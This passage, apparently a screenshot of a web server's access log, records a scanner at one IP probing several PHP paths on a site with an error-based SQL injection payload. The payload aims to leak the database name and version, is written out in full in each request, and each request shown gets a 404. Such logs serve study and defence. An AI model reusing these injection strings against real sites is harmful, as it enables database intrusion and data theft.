 3. root@localhost:/var/log/www/jeary (ssh)
5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Window
s NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:09 -0500] "GET /include/lib/js/common/monitor/index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765
627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/include/lib/js/c
ommon/monitor/index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2
))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:09 -0500] "GET /common/activeX/activeX.php?meetingId=11&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x77656
27363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/common/activeX/ac
tiveX.php?meetingId=11&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))
x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:09 -0500] "GET /content/plugins/SHJS_for_Emlog/common/monitor/index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5
E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/
content/plugins/SHJS_for_Emlog/common/monitor/index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,ve
rsion(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:12 -0500] "GET /include/common/monitor/index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x77656273636
16e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/include/common/monitor/
index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**
/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:12 -0500] "GET /jjs/common/monitor/index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e)
,0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/jjs/common/monitor/index.ph
p?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/informa
tion_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:12 -0500] "GET /admin/common/edu/index.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5
(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/admin/com
mon/edu/index.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,F
LOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:13 -0500] "GET /content/templates/common/edu/index.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(
0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.o
rg/content/templates/common/edu/index.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0
x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:13 -0500] "GET /common/edu/index.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x776
5627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/common/edu/inde
x.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)
*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:13 -0500] "GET /content/plugins/common/edu/index.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x
5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org
/content/plugins/common/edu/index.php?isGet=1&deal=contact&userId=11/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,
version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; .NET CLR 1.1.4322)"
123.125.160.217 - - [30/Nov/2015:11:03:18 -0500] "GET /admin/common/monitor/index.php?userId=111/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x5E7C5E,md5(0x7765627363616
e),0x5E7C5E,database(),0x7c,version(),0x5E7C5E,FLOOR(RAND(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) HTTP/1.1" 404 27 "http://jeary.org/admin/common/monitor/inde